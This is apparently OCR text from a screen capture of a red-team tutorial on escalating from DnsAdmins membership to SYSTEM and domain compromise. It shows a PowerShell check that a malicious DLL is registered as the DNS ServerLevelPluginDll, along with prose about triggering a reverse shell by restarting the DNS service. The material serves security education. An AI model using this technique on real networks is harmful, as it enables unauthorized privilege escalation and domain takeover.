 1
2
3
4
10.10.14.230
10:00
BloodHound
check hidden files powers
"DnsAdmins" privesc - Go
From DnsAdmins to SYST
DnsAdmins PrivEsc. First
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-to-system-to-domain-compromise
13
Red Team Notes
Search...
Ctrl K
PINNED
Abusing Active Directory ACLs/ACEs
Privileged Accounts
and Token Privileges
From DnsAdmins to SYSTEM
to Domain Compromise
Pass the Hash with
Machine$ Accounts
BloodHound with Kali Linux: 101
Backdooring AdminSDHolder
for Persistence
Active Directory Enumeration
with AD Module without
RSAT or Admin Privileges
Enumerating AD Object
Permissions with dsacls
Active Directory Password Spraying
Active Directory Lab with
Hyper-V and PowerShell
ADCS + PetitPotam NTLM Relay:
Obtaining krbtgt Hash with Domain
Controller Machine Certificate
From Misconfigured Certificate
Template to Domain Admin
Shadow Credentials
Abusing Trust Account$:
Accessing Resources on a Trusted
Domain from a Trusting Domain
OFFENSIVE SECURITY
Powered by GitBook
Turn Windows features on or off
To turn a feature on, select its check box. To turn a feature off, clear its check box. A filled box means that only part of the feature is turned on.
Games
Indexing Service
Internet Explorer 11
Internet Information Services
Internet Information Services Hostable Web Core
Media Features
Microsoft .NET Framework 3.5.1
Microsoft Message Queue (MSMQ) Server
Print and Document Services
Remote Differential Compression
Remote Server Administration Tools
Feature Administration Tools
Role Administration Tools
Active Directory Certificate Services Tools
AD DS and AD LDS Tools
DHCP Server Tools
DNS Server Tools
File Services Tools
Hyper-V Tools
Remote Desktop Services Tools
Server Manager
The below command on the victim further suggests that our request was successful and the registry value
ServerLevelPluginDll points to our malicious DLL:
# note that as attacker you cannot check this on a DC since you do not have yet access to
Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLeve
PS C:\Users\Administrator> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPlu
ginDll
ServerLevelPluginDll : \\10.0.0.2\tools\dns-priv\dnsprivesc.dll
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Par
ameters\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS
PSChildName : Parameters
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Getting code execution with NT\SYSTEM
Now the next time dns service starts, our malicious DLL should be loaded to the dns.exe process and a
reverse shell should be sent back to our attacking system, so let's go and restart the DNS service:
attacker@victim
Execution
Building the DLL
Abuse DNS with dnscmd
Getting code execution with
NT\SYSTEM
Bonus Reminder
Observations
Update #1
References
This site uses cookies to deliver its service and to analyze
traffic. By browsing this site, you accept the privacy policy.
Accept
Reject